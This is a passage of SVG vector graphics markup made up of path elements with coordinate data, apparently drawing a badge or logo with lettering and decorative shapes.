    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M147.07,161.28c36.29,0,66.07-29,69.16-66.3l-8.45,2.65C203,125.05,177.66,146,147.07,146c-26.2,0-48.56-15.37-57.43-37H80.47C89,139.21,115.55,161.28,147.07,161.28Z"/>
    <path d="M135.93,33.05c-.53.42-2.34,2.29-2.88,1.47-.38-.56.48-1.28.48-1.28l-7.38-1-1.28,3.86,1.6,1.12-1.84,10.51,4.66,3,4.17-4.65-1.74-1.67s-1.18,1.17-1.63.09c-.13-.32.55-2.1,1-3.45s1.46-3.93,2.41-2.4A16.89,16.89,0,0,1,135,42.39L137.7,39l-.48-5S136.42,33.47,135.93,33.05Z"/>
    <path d="M199.12,31.6c-.58.36-2.56,2-3,1.16-.32-.59.61-1.2.61-1.2l-6.35-1.64-1.66,3.63,1.49,1.24-2.87,10.06,4.34,3.38,4.61-4.13-1.57-1.79s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08a10.67,10.67,0,0,1,1.07,3.73l3-3,0-4.89S199.56,32.06,199.12,31.6Z"/>
    <path d="M119.26,23.49a3.18,3.18,0,1,0,3.4,3.18A3.3,3.3,0,0,0,119.26,23.49Zm-.46,22c-.64-.64,2.39-10,2.39-10l-7.7-2.09-1,3.69,1.6,1.61-1,11.06s4.33,2.57,4.49,2.57,3.85-5.61,3.85-5.61l-1.44-1.6S119.44,46.16,118.8,45.53Z"/>
    <path d="M183.57,20.76a3.3,3.3,0,0,0-3.4,3.18,3.41,3.41,0,1,0,3.4-3.18Zm-.46,21.65c-.64-.62,2.39-9.72,2.39-9.72l-7.06-2.18-1,3.58,1.61,1.56-1.36,10.7S181.8,49,182,49s3.85-5.44,3.85-5.44L184.37,42S183.75,43,183.1,42.41Z"/>
    <path d="M162.39,22l-7.58,14.39-.71-.61a105,105,0,0,1,.44-12.32L147,28.08l-.69,5.66a18.72,18.72,0,0,0-1.3,1.82c0-1.93-.36-15.3-.36-15.3l-7.06,4.93.16,3.08,1.6.16c.77,6.77,1.39,15.59,1.58,18.13A27.85,27.85,0,0,0,145.6,49c0-.16,3.82-8.73,3.82-8.73l1.43,9L156,46.71s7.76-18.3,9.23-20.52a14.67,14.67,0,0,1,2.83-.42l.56-4.39Z"/>
    <path d="M172.07,41.9a65.4,65.4,0,0,1,3.12-10.3l-6.7-1.34-3.11,3.53,1.61,1a5.84,5.84,0,0,1,.83-.65c.82-.48,1.12.58.53,1.54-3,2.08-6.6,4.48-9.14,7.82l2.4,5.53L168,47l3,2.38,3.84-4.66s-.76-1.38-1.16-2.12C172.36,43.65,171.85,42.69,172.07,41.9Zm-4.6,1.8a36.18,36.18,0,0,1-3.72,1.43c-.36.1-.9.26-.9-.13,0-1.52,5.24-4.91,5.24-4.91Z"/>
    <path d="M108.11,50.55c-.55-4.41.42-23.59.56-23.87-.75.24-7.22,2.08-7.22,2.08L93.28,50.4l-2.08-.32-1.54,3.64,6.19,4.05,3.21-8.5,3.44.8c.32,3.36,1.05,7.05,1.05,7.05l7.05-3.53V50.24S108.62,50.5,108.11,50.55Zm-6-5.11L100.18,45l2.4-6.69Z"/>
    <path class="cls-2"
          d="M104.64,135.33a.12.12,0,0,0,0-.09l-.72-.75a.12.12,0,0,0-.13,0l-2.14,1.16-.16.1.11-.18,1.26-2a.1.1,0,0,0,0-.06.1.1,0,0,0,0-.07l-.75-.78a.11.11,0,0,0-.13,0l-2.2,1.3.1-.15,1.22-2.08a.11.11,0,0,0,0-.05.09.09,0,0,0,0-.07l-.75-.78a.12.12,0,0,0-.09,0,.11.11,0,0,0-.08.06l-1.94,3.81a.1.1,0,0,0,0,.12l.66.69a.11.11,0,0,0,.13,0l2.11-1.21.27-.16-.17.26-1.29,2.07a.11.11,0,0,0,0,.06.1.1,0,0,0,0,.07l.68.7a.1.1,0,0,0,.12,0l3.86-1.81A.12.12,0,0,0,104.64,135.33Zm5.61,5.67a.11.11,0,0,0,.07,0l.44-.56a.11.11,0,0,0,0-.15l-3.14-2.44a.11.11,0,0,0-.15,0l-.44.56a.1.1,0,0,0,0,.06,0,0,0,0,0,0,0,.1.1,0,0,0,0,.07l1.08.84-2,2.54a.1.1,0,0,0,0,.07h0a.11.11,0,0,0,0,.07l.81.63a.11.11,0,0,0,.15,0l2-2.54,1.08.84A.1.1,0,0,0,110.24,141Zm-3.77-4.18-.76-.67-.08,0a.1.1,0,0,0-.08,0l-2.67,3a.11.11,0,0,0,0,.15l.76.67a.11.11,0,0,0,.07,0,.12.12,0,0,0,.07,0l2.68-3A.11.11,0,0,0,106.47,136.82ZM189.32,140a.11.11,0,0,0-.15,0l-1.82,1.45-2-2.51a.1.1,0,0,0-.07,0,.09.09,0,0,0-.08,0l-.8.64a.11.11,0,0,0,0,.15l2.52,3.16a.11.11,0,0,0,.15,0l2.71-2.16a.1.1,0,0,0,0-.07.08.08,0,0,0,0-.08Zm-4.61,2a2.05,2.05,0,0,0-1.63-1,2.57,2.57,0,0,0-1.66.52,2.53,2.53,0,0,0-1.12,1.35,2,2,0,0,0,.32,1.88,2.07,2.07,0,0,0,1.63,1,3.05,3.05,0,0,0,2.78-1.86,2,2,0,0,0,.1-.61A2.29,2.29,0,0,0,184.71,142Zm8.36-5.4a.1.1,0,0,0-.15,0l-1.86,1.73-.57-.61,1.61-1.5a.11.11,0,0,0,0-.08.09.09,0,0,0,0-.08l-.47-.51a.13.13,0,0,0-.16,0l-1.62,1.5-.43-.47,1.78-1.65a.11.11,0,0,0,0-.08h0a.13.13,0,0,0,0-.07l-.49-.53a.1.1,0,0,0-.15,0l-2.6,2.41a.11.11,0,0,0,0,.15l2.75,3a.11.11,0,0,0,.15,0l2.68-2.49a.1.1,0,0,0,0-.07.11.11,0,0,0,0-.08Zm-9.12,7.08a1.16,1.16,0,0,1-.55.77,1.21,1.21,0,0,1-.93.22,1.59,1.59,0,0,1-1.08-1.61,1.21,1.21,0,0,1,.56-.78,1.19,1.19,0,0,1,.93-.21,1.34,1.34,0,0,1,.81.62,1.48,1.48,0,0,1,.29.81A.78.78,0,0,1,183.95,143.66Zm-69.55-1a.1.1,0,0,0-.08,0,.12.12,0,0,0-.06,0l-.78,1.2L112,143l.78-1.2a.11.11,0,0,0,0-.06.11.11,0,0,0,0-.09l-.85-.55a.1.1,0,0,0-.08,0,.1.1,0,0,0-.07,0l-2.19,3.39a.12.12,0,0,0,0,.08.1.1,0,0,0,0,.06l.85.55a.1.1,0,0,0,.15,0l.92-1.42,1.43.93-.92,1.42a.11.11,0,0,0,0,.06.11.11,0,0,0,0,.09l.85.55a.11.11,0,0,0,.08,0,.12.12,0,0,0,.07,0l2.19-3.39a.11.11,0,0,0,0-.15ZM185,143.86Zm-5.66,1.51-.93.16-.83.27L177,146c-.17,0-.23-.05-.27-.11a.3.3,0,0,1,0-.33l.46-.39.54-.19a.48.48,0,0,1,.5.22.11.11,0,0,0,.14,0l.86-.47a.11.11,0,0,0,0-.15,1.27,1.27,0,0,0-1.07-.63,2.61,2.61,0,0,0-1.39.36,2.48,2.48,0,0,0-1.12,1.05,1.19,1.19,0,0,0,0,1.12,1,1,0,0,0,.95.58l1.13-.25.51-.17.66-.16a.23.23,0,0,1,.24.11c.06.1.1.26-.14.5l-.47.33a1.16,1.16,0,0,1-.8.2l-.31-.24a.16.16,0,0,0-.14,0l-.85.47a.11.11,0,0,0,0,.15,1.22,1.22,0,0,0,1.05.65,2.87,2.87,0,0,0,1.56-.44,2.65,2.65,0,0,0,1.15-1.08,1.18,1.18,0,0,0,0-1.15A1,1,0,0,0,179.38,145.37Zm17.11-13.13a1,1,0,0,0-1-.26l-.82.44-.7.52-.54.36c-.16.07-.24,0-.29,0a.29.29,0,0,1-.08-.32l.32-.52.45-.35a.47.47,0,0,1,.54,0,.11.11,0,0,0,.15,0l.66-.72a.11.11,0,0,0,0-.08.1.1,0,0,0,0-.07,1.25,1.25,0,0,0-1.22-.26,2.55,2.55,0,0,0-1.2.79,2.43,2.43,0,0,0-.73,1.35,1.19,1.19,0,0,0,.37,1.06,1,1,0,0,0,1.09.25l1-.6.43-.32.57-.37c.15-.05.22,0,.26,0s.17.21,0,.51l-.34.47a1.15,1.15,0,0,1-.7.44l-.37-.12a.14.14,0,0,0-.14,0l-.66.72a.13.13,0,0,0,0,.08.12.12,0,0,0,0,.07,1.24,1.24,0,0,0,1.21.29,2.87,2.87,0,0,0,1.35-.91,2.66,2.66,0,0,0,.75-1.39A1.2,1.2,0,0,0,196.48,132.25Z"/>
    <path class="cls-1"
          d="M118.11,151.24c-.28-.12-.69-.08.66-3.54,1.77-4.55,2.29-4.15,2.49-4.07l2.92,1.21c2,.83,2,1.71,1.77,2.3-.4,1-1.91,1.07-2,1.36s1.4,1.82.78,3.41c-.35.91-1.35,1.51-3.2.74Zm2.84-2.6c-.36,0-.56,0-.68.3-.54,1.4-.18,1.76.74,2.14s1.73.43,2-.3a2.48,2.48,0,0,0-.68-2.12,1.48,1.48,0,0,0-.53,0Zm1.86-1.26c.4-.06,1-.31,1.2-.69s-.26-.75-.69-.93c-1.11-.46-1.78-.28-2.33,1.16-.07.19-.19.41.13.55a1.8,1.8,0,0,0,.69.05Zm3.81,3.46a3,3,0,0,1,3.78-2.39,3.11,3.11,0,0,1,2.11,4,3,3,0,0,1-3.78,2.41A3.13,3.13,0,0,1,126.62,150.84Zm4.5,1a1.69,1.69,0,0,0-1-2.24c-1.16-.32-1.77.66-2,1.42a1.69,1.69,0,0,0,1,2.27C130.33,153.6,130.92,152.59,131.12,151.83Zm8.34-1.4c.5.08.21,2.14.07,3.08-.54,3.61-.82,3.39-1.69,3.25-1.26-.2-.22-.6-.9-.7a2.93,2.93,0,0,0-.65.23,1.89,1.89,0,0,1-.92.09c-1-.16-1.85-.82-1.43-3.62,0-.17.54-3.1,1-3l1.11.18c.15,0,.49,0,.46.22a8.23,8.23,0,0,0-1,2.9c-.08.55-.31,2,.72,2.2.4.06,1.32.11,1.64-2a17.48,17.48,0,0,0,0-2.92c0-.13.29-.07.43-.05Zm5.62,6.73c-.16,0-.43,0-.42-.17a10.06,10.06,0,0,0,.75-3.41c0-.71,0-1.6-.84-1.63-.46,0-1.42.2-1.49,2.16a18.78,18.78,0,0,0,.24,2.85c0,.14-.21.12-.34.12l-1,0c-.45,0-.64.15-.54-2.48.17-4.5.58-4.2,1.52-4.16.43,0,.87,0,.86.21s-.12.21-.12.35a.18.18,0,0,0,.17.2,5.62,5.62,0,0,1,1.56-.35c.34,0,1.75.11,1.65,2.72-.15,3.9-.52,3.68-.93,3.67Zm3.54-2.81a3.45,3.45,0,0,1,3.21-3.88c1.05-.07,1.84.34,1.88.9,0,.3-.21.89-.66.92-.28,0-.28-.72-1.26-.65-1.25.09-1.61,1.46-1.56,2.3a1.62,1.62,0,0,0,1.82,1.65,2,2,0,0,0,1.66-1.1c.06,0,.19.17.22.57.08,1.19-.83,2-2.26,2.09A2.78,2.78,0,0,1,148.62,154.35Zm6.27-5.5c-.06-.42.35-.75.83-.82s1,.12,1,.54-.35.72-.83.79S155,149.27,154.89,148.85Zm2.4,7.51c.27,0,.64,0,.6-.35a17.18,17.18,0,0,1-1-4,16.57,16.57,0,0,1-.11-1.82c0-.12,0-.14-.54-.06l-.66.1c-.39.06-.63-.24-.16,3.13s.5,3.25,1.09,3.16Zm6.25-1.29c-.15,0-.41.13-.45-.05a10.18,10.18,0,0,0-.16-3.49c-.15-.69-.42-1.53-1.22-1.33-.45.11-1.32.57-.88,2.49a18.78,18.78,0,0,0,1,2.68c0,.14-.17.18-.29.2l-1,.25c-.44.11-.58.31-1.16-2.24-1-4.38-.51-4.21.4-4.43.41-.1.83-.25.88,0s-.06.24,0,.37a.17.17,0,0,0,.22.14,5.59,5.59,0,0,1,1.41-.76c.33-.08,1.71-.37,2.29,2.17.86,3.8.44,3.7,0,3.79Zm9.39-3.77a2.76,2.76,0,0,0-3.84-.82c-.52.27-.75.63-1,.69a.33.33,0,0,1-.32-.2c-.09-.28.56-.87,1.19-1.11,1.71-.63,2.11-1.94,1.78-2.91s-1-1-1.09-1.26c-.17-.49,1-.6.89-.88a1.72,1.72,0,0,0-1.22-.47c-.45.17-.47,1.14-1,1.34a4.2,4.2,0,0,0-.73.19c-1.54.56-2.21,1.65-1.79,2.87.35,1,1.31,1.12,1.39,1.34s-1.18.85-.8,1.94a1.12,1.12,0,0,0,1.08.73,1.84,1.84,0,0,0,.2,1.43c.66,1.1,2.29,1.19,3.81.5a3,3,0,0,0,1.62-1.58A2.32,2.32,0,0,0,172.94,151.29Zm-5.82-3.18a1.08,1.08,0,0,1,.78-1.36,1,1,0,0,1,1.44.54,1.08,1.08,0,0,1-.78,1.37A1,1,0,0,1,167.12,148.11Zm3.62,5.48a1.44,1.44,0,0,1-2-.39c-.36-.64-.06-1.37.79-1.8a1.45,1.45,0,0,1,2,.39C171.92,152.48,171.52,153.2,170.74,153.59Z"/>
    <path d="M33.76,17.32V36.9c-.14,5.21-8.52,4.29-8.52,4.29V13S33.62,12.11,33.76,17.32ZM169.93,93.05c-7.81,1.24-15.63,2.13-23.39,2.64l.3,2.39c7.76-.52,15.57-1.42,23.37-2.65Zm.78,6.82L171,102c-3.88.9-17.58,2.39-23.3,2.73l-.27-2.19C155.14,102,162.93,101.12,170.71,99.87Zm-.12-1c-7.78,1.24-15.58,2.15-23.33,2.68L147,99.13c7.76-.52,15.57-1.42,23.36-2.65ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l-.29-2.34s4.25-.82,4-4.59c-.07-.56-.84-6.46-1-7.39-.46-2.81-3.76-1.92-3.76-1.92s-1.31-10.64-1.24-10.65c.88-.12,3.4-.37,3.06-3.14-.3-2.43-1.07-8.05-1.07-8.05l14.68-1.71s.62,5.64.92,8.07c.34,2.77,2.84,2.31,3.72,2.21.08,0,1.39,10.63,1.39,10.63s-3.4,0-3.17,2.87c.11.93.8,6.84.87,7.4.66,3.72,5,3.39,5,3.39ZM41.36,51.51H3.09V40.86s6.44,0,6.72-5.37V18.72c-.28-5.35-6.72-5.37-6.72-5.37V2.7H41.36s7.62.06,7.86,8V43.52C49,51.45,41.36,51.51,41.36,51.51Zm-7.6-34.19C33.62,12.11,25.24,13,25.24,13V41.18s8.38.93,8.52-4.28ZM51.53,43V51H64.45l0-7.88a1.81,1.81,0,0,1-1.73-1.87V36.51c0-3.75,3.87-3.87,3.87.21l0,1.43h7.24V34.71c0-8.56-7.57-9.18-11.69-4.85V27.22H51.54v6.41a1.81,1.81,0,0,1,1.72,1.88v5.57A1.81,1.81,0,0,1,51.53,43ZM67.32,51h6.91V43.21H67.32ZM25.24,13V41.18s8.38.93,8.52-4.28V17.32C33.62,12.11,25.24,13,25.24,13Zm77,83.29-36.51.16a17.62,17.62,0,0,0,1.3,2.4l35.21-.16Zm0,6.92v2.31H85.7v-2.24Zm0-1.06-16.56.08v-.81a4.32,4.32,0,0,1-.55.81l-15.09.07a14.33,14.33,0,0,1-2.28-2.39l34.48-.16Zm-30.73,1.2L84,103.33a11.82,11.82,0,0,1-10.69,1A14.15,14.15,0,0,1,71.53,103.38ZM99.57,90V68.34l-13.86.05V72.5c-1.55-3.13-7.9-4.85-12.41-2.86-6.77,3-9.4,10.37-9.36,17.33a24.16,24.16,0,0,0,1.42,8.46l36.92-.17V92.94A2.83,2.83,0,0,1,99.57,90ZM82.7,92.93c-2.29,0-4.13-3.41-4.13-7.61s1.84-7.63,4.13-7.63,4.13,3.42,4.13,7.63S85,92.93,82.7,92.93Zm-21.49-.12s-6.89.12-7-4.21-.13-14.16,0-17.44c.16-5.68,6.69-5.46,6.69-5.46V55.46H41.09L32,72.3,22.81,55.46H3V65.71s6.76-.23,6.92,5.46c.09,3.29,0,13.11,0,17.44s-7.2,4.21-7.2,4.21v2.9l25.18-.12V93.06s-3.36-.08-3.36-3V84L32,93.46,39.41,84v6.1c0,2.89-3.37,3-3.37,3v2.5l25.18-.12ZM2.67,103.7l25.19-.12v2.35H2.67Zm0-6.92,25.18-.12v2.4l-25.18.11Zm0,3.46,25.19-.11v2.4l-25.19.12Zm58.55-1.32L36,99v-2.4l25.18-.12Zm0,4.52v2.5H36v-2.38Zm0-1.06L36,102.48v-2.4L61.23,100Zm65.9-6.16L107,96.3v2.4l20.14-.09Zm0,5.86-20.14.09v-2.4l20.14-.09Zm0,1.06v2.35H107v-2.26Zm0-8L107,95.24V92.87a2.82,2.82,0,0,0,2.7-2.92V81.25a2.82,2.82,0,0,0-2.7-2.92v-10h16.56v4.11c6.42-6.75,18.23-5.79,18.17,7.58,0,2.95,0,5.34,0,5.34H130.49l0-2.23c0-6.36-6-6.18-6-.32l0,7.47a2.82,2.82,0,0,0,2.7,2.93ZM285,50.91c0-.12-.08-.24-.12-.36a280,280,0,0,1-28.69,15.58l1.05,2a274.77,274.77,0,0,0,28.08-15.37A8.68,8.68,0,0,0,285,50.91ZM285,56.46a273.86,273.86,0,0,1-26.22,14.42l-1-1.83A275.92,275.92,0,0,0,285.38,54c0,.06,0,.12,0,.18A11.1,11.1,0,0,1,285,56.46Zm-18.49,3.41q-5.23,2.72-10.74,5.33l-1.27-2.4s8.7-4.57,10.22-5.41a12.11,12.11,0,0,0,1.42,2.2A3.29,3.29,0,0,0,266.47,59.87Zm18.06-10.32q-6.2,3.88-13,7.6a2.33,2.33,0,0,0-.3-1c-1-1.77-2.16-2.24-9.48.18-2.14.71-8.86,2.39-13.21-2.12a14.17,14.17,0,0,1-2.31-3.6c-3-6.62,2.43-12.15,5.93-14.24,1.6-1,17.32-9,17.32-9l5.44,10.19s-9.47,4.95-11,5.78c-.31-.34-.67-1.33-1.38-1.57-1.61-.53-4.75,1.27-4.7,2.75a2.5,2.5,0,0,0,.56,1.44c.63.51,1.89.85,6-.67C278.89,39.75,282.85,45.62,284.53,49.55Zm-.15,8.51c0,.08-.07.17-.11.25a14.77,14.77,0,0,1-6.49,6.44c-1.63.89-14,7.45-17.42,9.21l-1.14-2.16A276.39,276.39,0,0,0,284.38,58.06ZM215.27,88.13q9.7-3.08,19-6.67l-.78-2Q224.19,83,214.44,86Zm38.25-14.79q-7.81,3.59-16.08,6.89l-.79-2q8.27-3.24,16.12-6.82Zm.38,1,.76,1.95c-2.77,1.42-13.29,5.82-16,7l-.79-2Q246.08,77.93,253.9,74.32Zm-40.71,8.54c6.49-2,12.89-4.23,19.13-6.59l.82,2.17Q223.81,82,214.05,85Zm38-15.56q-7.85,3.56-16.15,6.8l-4.87-12.42c-2-5.23-7.79-3.37-5.64,2.17.91,2.34,1.89,4.77,2.72,7,1,2.51,3.65,1.72,3.65,1.72l1.05,2.76q-9.37,3.54-19.14,6.59L212,79.76s2.29-1.54,1.41-3.93c-.72-2-2.18-5.68-3-7.78C209.17,65,206.68,66,206.68,66l-3.6-9.34,15.41-6S220,54.35,220,54.48c1.36-3,5.69-6.63,9.77-7.62,9.33-2.26,11.88,4.45,16.87,16.27a2.48,2.48,0,0,0,3.53,1.5Zm1.21,3.1q-7.83,3.57-16.12,6.82l-.84-2.15q8.28-3.23,16.15-6.8ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l.75,2c-1.76.7-17.16,6.33-18.89,6.88Zm-26.37-.89q-7.3,1.67-14.68,3c-.07-.19-.13-.39-.19-.56A121.73,121.73,0,0,1,171.25,78c-3.16-18.86,28.55-23,31.86-10.27l2.63,9.6L187,82.1,188.33,87h.08A2.53,2.53,0,0,0,189.28,88.22ZM185.94,77.5,192,76s-.78-3.37-1.15-4.43c-1.11-3.18-6.59-1.76-5.95,1.45C185.09,74.22,185.94,77.5,185.94,77.5Zm20.57,3.67L194,84.27l.67,2.66q6.25-1.55,12.43-3.35Zm1.72,6.74a313.11,313.11,0,0,1-31.37,7.45,8.81,8.81,0,0,0,2.27,1.92l0,0c10-1.91,19.92-4.34,29.62-7.2Zm-.84-3.3A310,310,0,0,1,175,92.21h0a13.66,13.66,0,0,0,1.15,2.18l0,0A311.08,311.08,0,0,0,208,86.89ZM180.62,98.11a10.36,10.36,0,0,0,6.78.79c5-.86,17-3.91,22.25-5.47l-.59-2.31C199.74,93.87,190.21,96.23,180.62,98.11Z"/>
    <path class="cls-2"
          d="M251.56,68.28q-7.85,3.56-16.15,6.8l-.38-1q8.29-3.23,16.15-6.8ZM2.69,96.78l25.18-.12V95.6l-25.18.12Zm99.58-1.51-36.92.17c.13.36.26.71.41,1.06l36.51-.16ZM284.84,50.32l-.17-.42-.14-.35q-6.2,3.88-13,7.6a1.16,1.16,0,0,1-.22.83l0,0a8.63,8.63,0,0,1-3.72,2,1.7,1.7,0,0,1-.91-.06l-.16-.1q-5.23,2.72-10.74,5.33l.49.93a280,280,0,0,0,28.69-15.58ZM61.22,95.45,36,95.56v1.06l25.18-.12Zm152-12.59c6.49-2,12.89-4.23,19.13-6.59l-.37-1q-9.37,3.54-19.14,6.59Zm-6.07.73Q201,85.37,194.7,86.93l.24,1-3.36.87a3.16,3.16,0,0,1-2.31-.54q-7.3,1.67-14.68,3h0c.12.31.24.64.38,1a310,310,0,0,0,32.41-7.6Zm-80,11.56L107,95.24V96.3l20.13-.09ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l.13,1c7.76-.51,15.58-1.4,23.39-2.64ZM61.23,98.91,36,99v1.06L61.23,100ZM208,86.89a311.08,311.08,0,0,1-31.82,7.53,10.59,10.59,0,0,0,.68.92l0,0a313.11,313.11,0,0,0,31.37-7.45ZM170.2,95.43c-7.8,1.23-15.61,2.13-23.37,2.65l.13,1.05c7.76-.52,15.57-1.42,23.36-2.65Zm-43.07,3.19L107,98.7v1.06l20.14-.09ZM285.38,52.92c0-.06,0-.11,0-.17a274.77,274.77,0,0,1-28.08,15.37l.49.93A275.92,275.92,0,0,0,285.38,54,10.11,10.11,0,0,0,285.38,52.92ZM2.68,100.23l25.19-.11V99.06l-25.18.11ZM252.38,70.4q-7.83,3.57-16.12,6.82l.38,1q8.27-3.24,16.12-6.82ZM102.27,98.72l-35.21.16c.23.36.47.71.73,1.05l34.48-.16ZM214.44,86q9.73-3,19.07-6.62l-.37-1Q223.81,82,214.05,85ZM2.67,103.7l25.19-.12v-1.06l-25.19.12Zm282.24-47c0-.08,0-.15.05-.22a273.86,273.86,0,0,1-26.22,14.42l.49.93a276.39,276.39,0,0,0,25.15-13.74A11.6,11.6,0,0,0,284.91,56.68ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l-.37-1q-9.3,3.57-19,6.67Zm-6.86,1c-9.7,2.86-19.62,5.29-29.62,7.2.11.07.21.15.33.21.28.14.62.34,1,.56l.07,0c9.59-1.88,19.12-4.24,28.44-7Zm-38.2,8.72c-7.78,1.24-15.58,2.15-23.33,2.68l.13,1.05c7.75-.53,15.54-1.44,23.32-2.69ZM61.23,102.37,36,102.48v1.06l25.19-.11Zm65.91-.3-20.14.09v1.06l20.14-.09ZM253.52,73.34q-7.81,3.59-16.08,6.89l.38,1q8.26-3.28,16.08-6.89Zm-182,30L84,103.33a6,6,0,0,0,1.18-1.07l-15.09.07A14.36,14.36,0,0,0,71.53,103.38Zm30.73-1.2-16.56.08v1.06l16.56-.07Z"/>
</svg>
